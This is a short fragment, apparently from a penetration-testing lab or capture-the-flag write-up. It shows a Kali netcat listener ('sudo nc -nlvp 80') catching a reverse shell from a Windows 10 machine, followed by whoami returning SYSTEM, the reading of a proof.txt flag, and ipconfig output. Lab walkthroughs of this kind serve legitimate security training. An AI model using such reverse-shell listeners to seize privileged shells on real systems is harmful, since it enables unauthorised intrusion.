 └─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.140] from (UNKNOWN) [192.168.140.99] 49985
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop

C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
8553609e388d4820d98a4944f721b21e

C:\Users\Administrator\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::2ddc:6b90:fd9b:32dc%4
   IPv4 Address. . . . . . . . . . . : 192.168.140.99
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.140.254

C:\Users\Administrator\Desktop>